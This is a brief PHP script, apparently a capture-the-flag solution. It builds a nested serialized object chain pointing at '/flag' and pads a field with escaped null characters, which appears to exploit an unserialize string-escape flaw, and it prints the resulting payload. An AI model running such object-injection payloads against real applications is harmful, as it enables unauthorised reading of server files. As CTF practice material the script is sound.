 <?php
highlight_file(__FILE__);
class A{
public $username;
public $password;
}
class B{
public $b = 'gqy';
}
class C{
public $c = "/flag";
}
$a = new A();
$b = new B();
$c = new C();
$b->b = $c;
$a->username = '\0\0\0\0\0\0\0\0\0';
$a->password = $b;
echo "<br>".serialize($a);
O:1:"A":2:{s:8:"username";s:18:"\0\0\0\0\0\0\0\0\0";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:5:"/flag";}}}